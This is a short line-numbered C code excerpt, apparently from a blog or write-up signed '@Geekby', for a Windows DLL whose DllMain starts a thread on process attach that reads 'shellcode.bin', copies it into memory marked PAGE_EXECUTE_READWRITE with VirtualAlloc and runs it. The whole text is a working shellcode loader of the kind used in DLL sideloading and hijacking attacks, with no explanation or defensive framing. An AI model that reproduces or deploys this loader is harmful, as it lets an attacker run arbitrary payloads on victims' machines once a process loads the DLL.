 452 DWORD WINAPI DoMagic(LPVOID lpParameter)
453 {
454
455     FILE* fp;
456     size_t size;
457     unsigned char* buffer;
458
459     fp = fopen("shellcode.bin", "rb");
460     fseek(fp, 0, SEEK_END);
461     size = ftell(fp);
462     fseek(fp, 0, SEEK_SET);
463     buffer = (unsigned char*)malloc(size);
464
465     fread(buffer, size, 1, fp);
466
467     void* exec = VirtualAlloc(0, size, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
468
469     memcpy(exec, buffer, size);
470
471     ((void(*) ())exec)();
472
473     return 0;
474 }
475
476 BOOL APIENTRY DllMain(HMODULE hModule,
477     DWORD ul_reason_for_call,
478     LPVOID lpReserved
479 )
480 {
481     HANDLE threadHandle;
482
483     switch (ul_reason_for_call)
484     {
485     case DLL_PROCESS_ATTACH:
486
487         // Create a thread and close the handle as we do not want to use it to wait for it
488         threadHandle = CreateThread(NULL, 0, DoMagic, NULL, 0, NULL);
489         CloseHandle(threadHandle);
490
491     case DLL_THREAD_ATTACH:
492         break;
493     case DLL_THREAD_DETACH:
494         break;
495     case DLL_PROCESS_DETACH:
496         break;
497     }
498     return TRUE;
499 }
500
@Geekby